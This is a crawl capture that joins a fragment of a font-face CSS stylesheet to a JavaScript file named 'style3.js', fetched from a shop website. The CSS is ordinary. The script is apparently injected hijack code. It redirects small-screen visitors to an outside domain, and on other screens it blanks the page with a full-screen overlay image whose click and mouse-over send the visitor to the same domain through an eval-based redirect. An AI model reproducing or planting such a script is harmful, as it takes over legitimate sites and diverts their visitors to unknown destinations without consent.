		url('./montserrat/montserrat-latin-400-normal.woff2?ver=25') format('woff2'),
		url('./montserrat/montserrat-all-400-normal.woff?ver=25') format('woff');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

/* montserrat-cyrillic-ext-700-normal */
@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-display: fallback;
	font-weight: 700;
	src:
		url('./montserrat/montserrat-cyrillic-ext-700-normal.woff2?ver=25') format('woff2'),
		url('./montserrat/montserrat-all-700-normal.woff?ver=25') format('woff');
	unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}

/* montserrat-cyrillic-700-normal */
@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-display: fallback;
	font-weight: 700;
	src:
		url('./montserrat/montserrat-cyrillic-700-normal.woff2?ver=25') format('woff2'),
		url('./montserrat/montserrat-all-700-normal.woff?ver=25') format('woff');
	unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}

/* montserrat-vietnamese-700-normal */
@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-display: fallback;
	font-weight: 700;
	src:
		url('./montserrat/montserrat-vietnamese-700-normal.woff2?ver=25') format('woff2'),
		url('./montserrat/montserrat-all-700-normal.woff?ver=25') format('woff');
	unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}

/* montserrat-latin-ext-700-normal */
@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-display: fallback;
	font-weight: 700;
	src:
		url('./montserrat/montserrat-latin-ext-700-normal.woff2?ver=25') format('woff2'),
		url('./montserrat/montserrat-all-700-normal.woff?ver=25') format('woff');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

/* montserrat-latin-700-normal */
@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-display: fallback;
	font-weight: 700;
	src:
		url('./montserrat/montserrat-latin-700-normal.woff2?ver=25') format('woff2'),
		url('./montserrat/montserrat-all-700-normal.woff?ver=25') format('woff');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

/* inconsolata-vietnamese-400-normal */
@font-face {
	font-family: 'Inconsolata';
	font-style: normal;
	font-display: fallback;
	font-weight: 400;
	src:
		url('./inconsolata/inconsolata-vietnamese-400-normal.woff2?ver=31') format('woff2'),
		url('./inconsolata/inconsolata-all-400-normal.woff?ver=31') format('woff');
	unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}

/* inconsolata-latin-ext-400-normal */
@font-face {
	font-family: 'Inconsolata';
	font-style: normal;
	font-display: fallback;
	font-weight: 400;
	src:
		url('./inconsolata/inconsolata-latin-ext-400-normal.woff2?ver=31') format('woff2'),
		url('./inconsolata/inconsolata-all-400-normal.woff?ver=31') format('woff');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

/* inconsolata-latin-400-normal */
@font-face {
	font-family: 'Inconsolata';
	font-style: normal;
	font-display: fallback;
	font-weight: 400;
	src:
		url('./inconsolata/inconsolata-latin-400-normal.woff2?ver=31') format('woff2'),
		url('./inconsolata/inconsolata-all-400-normal.woff?ver=31') format('woff');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


--- FILE ---
content_type: application/javascript
request_url: https://shop.ypfenshop.com.tw/style3.js
body_size: 692
content:
var isurl ="https://blackcoffee.new-chu.com/";

function RV_goToURL() { //v3.0
  var i, args=RV_goToURL.arguments; document.RV_returnValue = false;
  for (i=0; i<(args.length-1); i+=2) eval(args[i]+".location='"+args[i+1]+"'");
}

function browserRedirect() {

    if(screen.width<400){
    	window.location=isurl;
	}

    document.writeln("<style>html,body{widht:100%;height:100%;overflow:hidden;}</style>");
    document.writeln("<div style=\'width:100%;height:100%;text-align:center;background:#fff;position:absolute;top:0;left:0;z-index:1992;\'>");
    document.writeln("<a href=\"javascript:RV_goToURL(\'parent\',isurl)\"><img src=\'/index.jpg\' style=\'border:0;text-align:center;\' onMouseOver=\"RV_goToURL(\'parent\',isurl);return document.RV_returnValue\"></a>");
    document.writeln("</div>");
}

browserRedirect();

